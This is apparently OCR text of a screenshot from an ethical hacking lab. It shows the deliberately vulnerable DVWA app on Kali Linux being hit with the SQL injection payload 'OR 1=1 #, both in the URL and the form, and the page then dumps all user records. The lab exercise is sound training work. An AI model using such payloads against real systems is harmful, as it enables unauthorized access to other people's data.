 1 2 3 4 2 12:14
kali@Kali: ~
Kali Linux Vulnerability: SQL Injectio
10.6.6.13/vulnerabilities/sqli/?id='OR+1%3D1+%23&
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: 'OR 1=1 #
First name: admin
Surname: admin
ID: 'OR 1=1 #
First name: Gordon
Surname: Brown
ID: 'OR 1=1 #
First name: Hack
Surname: Me
ID: 'OR 1=1 #
First name: Pablo
Surname: Picasso
ID: 'OR 1=1 #
First name: Bob
Surname: Smith
More Information
Ethical Ha
CISCO